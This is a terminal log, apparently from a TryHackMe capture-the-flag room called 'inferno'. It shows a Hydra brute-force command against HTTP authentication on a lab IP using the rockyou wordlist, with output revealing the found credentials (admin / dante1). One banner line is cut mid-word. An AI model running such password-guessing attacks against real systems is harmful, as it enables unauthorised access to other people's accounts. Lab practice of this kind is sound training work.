 ┌─[sirius@ParrotOS]─[~/CTF/THM/inferno]
└──╼ $ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.155.218 http-get /inferno
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-08 09:00:24
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://10.10.155.218:80/inferno
[STATUS] 813.00 tries/min, 813 tries in 00:01h, 14343586 to do in 294:03h, 16 active
[STATUS] 1759.67 tries/min, 5279 tries in 00:03h, 14339120 to do in 135:49h, 16 active
[80][http-get] host: 10.10.155.218   login: admin   password: dante1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-08 09:07:11